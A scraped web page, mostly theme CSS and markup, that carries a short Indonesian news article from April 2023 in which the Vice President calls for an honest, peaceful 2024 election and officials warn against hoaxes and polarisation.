            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiaransantri.id%2Fwapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wapres+RI+Tekankan+Demokrasi+Berkualitas+Lahir+dari+Pemilu+Kondusif&url=https%3A%2F%2Fsiaransantri.id%2Fwapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif%2F&via=Siaran+Santri" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/&amp;media=https://siaransantri.id/wp-content/uploads/2023/02/dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq.jpg&description=Wapres+RI+Tekankan+Demokrasi+Berkualitas+Lahir+dari+Pemilu+Kondusif" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Wapres+RI+Tekankan+Demokrasi+Berkualitas+Lahir+dari+Pemilu+Kondusif %0A%0A https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_categories tdi_74 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_74" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:5px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
margin-bottom:12px !important;
}
}</style><style>/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_74 .tdb-entry-category{
					padding: 2px;
				
					margin: 0 10px 0 0 ;
				
					color: var(--accent-color) !important;
				
					font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_74 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #00a82d;;
				}.tdi_74 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_74 .tdb-entry-category:hover{
					color: #f45511 !important;
				}.tdi_74 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_74 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_74{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tdb-entry-category{
					font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74 .tdb-entry-category{
					font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://siaransantri.id/category/santri/" ><span class="tdb-cat-bg"></span>Santri</a><a class="tdb-entry-category" href="https://siaransantri.id/category/santri/kata-santri/" ><span class="tdb-cat-bg"></span>Kata Santri</a></div></div><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_76{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_76,
				.tdi_76 .tdc-inner-columns{
				    display: block;
				}.tdi_76 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_76{
padding-right:0px !important;
padding-bottom:15px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
padding-right:35px !important;
padding-bottom:30px !important;
padding-left:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
padding-right:30px !important;
padding-bottom:25px !important;
padding-left:30px !important;
}
}</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 .vc_column-inner > .wpb_wrapper,
				.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_79{
display:none !important;
}
}</style><style>/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_79{
                    display: inline-block;
                }.tdi_79 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_79 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_79 .tdb-author-by{
					color: #000000;
				}.tdi_79 .tdb-author-name{
					color: #000000;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;text-transform:capitalize !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_79 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_79 .tdb-author-name{
					font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;text-transform:capitalize !important;
				}
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://siaransantri.id/author/26c7effd364c5096/" title="admin"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://siaransantri.id/wp-content/litespeed/avatar/5766a2cf946b7adcc240d0c632c59be6.jpg?ver=1769701122' data-srcset='https://siaransantri.id/wp-content/litespeed/avatar/f2265638b057165b3932ff36ec0c75d3.jpg?ver=1769702216 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://siaransantri.id/author/26c7effd364c5096/">admin</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_80 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" ><style>/* inline tdc_css att */

.tdi_80{
margin-bottom:0px !important;
padding-right:5px !important;
padding-left:3px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_80{
display:none !important;
}
}</style><style>/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_80{
                    text-align: left !important;
                }.tdi_80 .tdm-descr{
                    color: #ffffff;
                }</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_81 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_81" ><style>/* inline tdc_css att */

.tdi_81{
margin-right:22px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:10px !important;
display:none !important;
}
}</style><style>/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_81{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_81 svg{
                    width: 14px;
                }.tdi_81 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_81 svg,
				.tdi_81 svg *{
					fill: #000000;
				}

/* phone */
@media (max-width: 767px){
.tdi_81{
					font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;
				}
}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-04-21T13:37:40+07:00">April 21, 2023</time></div></div><div class="td_block_wrap tdb_single_post_views tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" ><style>/* inline tdc_css att */

.tdi_82{
margin-right:22px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-right:10px !important;
display:none !important;
}
}</style><style>/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_82{
                    display: inline-block;
                
					color: #000000;
				
					font-size:13px !important;
				}.tdi_82 i{
                    font-size: 14px;
                
					color: #000000;
				}.tdi_82 .tdb-views-icon{
                    margin-right: 5px;
                }.tdi_82 svg,
				.tdi_82 svg *{
					fill: #000000;
				
					fill: #000000;
				}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-2740">135</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_83{
display:none !important;
}
}</style><style>/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_83{
                    display: inline-block;
                
					font-size:13px !important;
				}.tdi_83 i{
                    font-size: 10px;
                }.tdi_83 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_83 a{
					color: #000000;
				}.tdi_83 a svg,
				.tdi_83 a svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_83 a i{
					color: #000000;
				}</style><div class="tdb-block-inner td-fix-index"><a href="https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_86 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" ><style>/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_86 .td-audio-player{
                    font-size: 12px;
                }.tdi_86 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_86:hover .tdb-block-inner:before{
                    opacity: 0;
                }</style><div class="tdb-block-inner td-fix-index">
<img data-lazyloaded="1" src="[data-uri]"
width="696"
height="419"
class="entry-thumb"
data-src="https://siaransantri.id/wp-content/uploads/2023/02/dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq-696x419.jpg" data-srcset="https://siaransantri.id/wp-content/uploads/2023/02/dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq-696x419.jpg 696w, https://siaransantri.id/wp-content/uploads/2023/02/dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq-300x181.jpg 300w, https://siaransantri.id/wp-content/uploads/2023/02/dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq-768x463.jpg 768w, https://siaransantri.id/wp-content/uploads/2023/02/dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq-150x90.jpg 150w, https://siaransantri.id/wp-content/uploads/2023/02/dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq.jpg 802w" data-sizes="(max-width: 696px) 100vw, 696px"
alt=""
title="dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq"
/></div></div><div class="td_block_wrap tdb_single_content tdi_87 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_87" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-top:0px !important;
}
}</style><style>/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_87,
                .tdi_87 > p,
                .tdi_87 .tdb-block-inner > p{
			        font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_87 li{
			        font-size:14px !important;font-weight:400 !important;
		        }.tdi_87 li:before{
				    margin-top: 1px;
			        line-height: 14px !important;
		        }.tdi_87 .tdb-block-inner blockquote p{
			        font-weight:700 !important;text-transform:none !important;
		        
			        color: #f45511;
		        }.tdi_87,
				.tdi_87 p{
			        color: #000000;
		        }.tdi_87 h1,
				.tdi_87 h2,
				.tdi_87 h3:not(.tds-locker-title),
				.tdi_87 h4,
				.tdi_87 h5,
				.tdi_87 h6{
			        color: #000000;
		        }.tdi_87 .wp-caption-text,
				.tdi_87 figcaption{
			        color: #aaaaaa;
		        }.tdi_87 a{
			        color: #f45511;
		        }.tdi_87 a:hover{
			        color: #ff8956;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87,
                .tdi_87 > p,
                .tdi_87 .tdb-block-inner > p{
			        font-size:13px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_87 li{
			        font-size:13px !important;font-weight:400 !important;
		        }.tdi_87 li:before{
				    margin-top: 1px;
			        line-height: 13px !important;
		        }
}</style><div class="tdb-block-inner td-fix-index"><p>Wapres RI Tekankan Demokrasi Berkualitas Lahir dari Pemilu Kondusif</p><p>Jakarta — Wapres RI, K.H. Ma’ruf Amin menekankan untuk bisa menghasilkan Pemilu yang berkualitas maka harus ditegakkan asas jujur, aman, damai.</p><p>Menurutnya, ketika kondusifitas dalam berjalannya semua proses tahapan Pemilu 2024 bisa tercapai, maka pemimpin bangsa terbaik akan terpilih.</p><p>&#8220;Jaga pemilu 2024 berjalan kondusif sehingga terpilih pemimpin bangsa terbaik yang akan mengabdikan waktu tenaga dan pikirannya demi rakyat Indonesia,&#8221; jelasnya.</p><p>Dalam upaya menciptakan kualitas Pemilu 2024 yang jauh lebih baik, mantan Kepala BNPT RI, Komjen Pol Boy Rafli Amar saat itu menyampaikan bahwa jajarannya juga berperan aktif dalam penciptaan iklim demokrasi berkualitas di Indonesia.</p><p>Termasuk juga, BNPT sangat gencar untuk mencegah agar tidak terjadi polarisasi di masyarakat karena hanya akan mengakibatkan konflik horizontal, terlebih dengan banyaknya disinformasi yang beredar di media sosial.</p><p>&#8220;Kita bersama melakukan langkah mitigasi agar kehidupan Demokrasi berkualitas dan terlepas dari polarisasi sosial dan politik identitas yang berpotensi memecah belah bangsa,&#8221; jelasnya.</p><p>Tentunya pihak BNPT RI sangat khawatir dengan banyaknya narasi berita hoaks yang bisa menjadi potensi adanya permusuhan, narasi kebencian dan bisa memunculkan intoleransi, radikalisme hingga terorisme.</p><p>Menurut Komjen Pol Boy Rafli, untuk bisa menciptakan masyarakat yang kuat dan tidak mudah terhasut polarisasi, maka wawasan kebangsaan memang sangatlah penting.</p><p>&#8220;Dalam mencegah paham intoleransi, radikalisme dan terorisme, BNPT mensosialisasikan 5 vaksin kebangsaan dan salah satunya terkait wawasan kebangsaan untuk mempererat persatuan dan kesatuan,” jelasnya.</p><p>Bukan hanya masyarakat saja yang terus didorong dan diimbau, namun Kepala BNPT RI juga berharap agar partai politik mampu terus mensosialisasikan semangat kesatuan dan persatuan.</p><p>Kami berharap, perwakilan partai yang ikut dalam kegiatan ini juga dapat mensosialisasikan semangat persatuan dan kesatuan meskipun berbeda pilihan kepada konstituen sebagai pendidikan politik. Ayo kita jaga keutuhan bangsa dan negara Indonesia,&#8221; ujarnya.</p><p>Sementara itu, Mendagri Tito Karnavian berhatap supaya masyatakat bisa mengisi ruan publik dengan narasi konsensus kebangsaan seperti Pancasila, NKRI, Bhinneka Tunggal Ika dan UUD 1945.</p><p>Narasi-narasi yang terus menguatkan persatuan dan kesatuan tersebut juga agar bisa terus digaungkan oleh lembaga negara.</p><p>&#8220;BNPT, BPIP, TNI dan Polri serta semua pihak-pihak untuk memperkuat narasi-narasi moderat, landasan negara dan semangat unity in diversity (persatuan dalam perbedaan), narasi kita harus kuat dibanding narasi pemecah-belah bangsa,&#8221; katanya.</p></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span><style scoped>/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_92{
margin-top:30px !important;
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
margin-top:25px !important;
margin-bottom:15px !important;
}
